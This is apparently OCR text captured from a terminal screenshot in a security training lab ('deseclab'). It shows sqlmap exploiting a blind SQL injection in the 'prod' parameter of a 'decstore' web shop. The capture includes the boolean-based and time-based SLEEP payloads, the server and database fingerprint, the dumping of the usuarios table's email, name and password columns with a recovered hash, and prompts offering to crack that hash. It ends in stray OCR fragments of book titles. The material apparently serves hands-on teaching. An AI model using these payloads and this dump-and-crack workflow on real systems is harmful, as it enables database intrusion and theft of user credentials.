 DECSTORE | VASO DEC...
qterminal
08:39 PM
root@deseclab:/home/desec/Desktop/decstore
File Actions Edit View Help
aused by this program
[*] starting @ 20:39:12 /2021-09-10/
[20:39:12] [INFO] resuming back-end DBMS 'mysql'
[20:39:12] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=3ib7om462v8...d274rfhka4'). Do you want to use those [Y/n
]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: prod (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: prod=20 AND 8498=8498
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: prod=20 AND (SELECT 7998 FROM (SELECT(SLEEP(5)))Iyuf)
---
[20:39:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL >= 5.0.12
[20:39:14] [INFO] fetching entries of column(s) 'email,nome,senha' for table 'usuarios' in database 'deckstore'
[20:39:14] [INFO] fetching number of column(s) 'email,nome,senha' entries for table 'usuarios' in database 'deckstore'
[20:39:14] [INFO] resumed: 1
[20:39:14] [INFO] retrieving the length of query output
[20:39:14] [INFO] resumed: 8
[20:39:14] [INFO] resumed: decstore
[20:39:14] [INFO] retrieving the length of query output
[20:39:14] [INFO] resumed: 8
[20:39:14] [INFO] resumed: DecStore
[20:39:14] [INFO] retrieving the length of query output
[20:39:14] [INFO] resumed: 32
[20:39:14] [INFO] resumed: 0b0d7b6e6e80c2ae7e1296b2085ca14a
[20:39:14] [INFO] recognized possible password hashes in column 'senha'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
DESE
HACKING
HACKERS EXPOSTOS 7
HANDS ON HAC
The Shellcoder's Ha